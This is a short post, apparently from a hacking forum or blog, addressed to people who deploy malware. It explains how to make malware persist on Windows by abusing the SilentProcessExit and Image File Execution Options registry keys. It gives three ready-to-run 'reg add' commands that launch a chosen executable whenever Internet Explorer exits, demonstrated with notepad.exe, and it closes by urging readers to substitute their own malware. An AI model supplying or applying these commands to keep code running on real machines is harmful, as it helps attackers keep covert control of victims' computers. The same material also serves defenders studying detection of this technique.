Hi Guys,
I would like to share a technique to allow your malware to persist in the host. You know that it is sometimes quite hard to make the malware that we deliver to the endpoint to survive the user login and machine reboot.
There are many ways to sustaint the life of the malware in the host but today I would like to share one method that could be your option to take into consideration.
SilentProcessExit
Silent exit is one of the debuging technique provided my microsoft since windows 7 for GFlags to monitor the application exit events. There are two condition that will trigger the Silent Exit event as below
- Self exiting – one of the threads in the process calls ExitProcess.
- A TerminateProcess call is issued from another (or the same process).

Setting up Gflags
Here below is the registry path to setting up the silent exist.
HKLM\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\SilentProcessExit
I am gonna test to invoke notepad when microsoft internet explorer exit with the following registry add script
reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe” /v GlobalFlag /t REG_DWORD /d 512
the global flag with the value 0x200 (512) must be set in the “Image File Execution Options” (IFEO) subkey to inform windows that GFlags is set for internet explorer
reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\iexplore.exe” /v ReportingMode /t REG_DWORD /d 1
To inform windows to attach debuger when internet explorer exits the process
reg add “HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\iexplore.exe” /v MonitorProcess /d “C:\windows\system32\notepad.exe”
To invoke notepad when the internet explorer exit the process

With the above setting, everytime you exit the internet explorer then notepad.exe will be triggered. You can use the idea to invoke your malware when you have access to the registry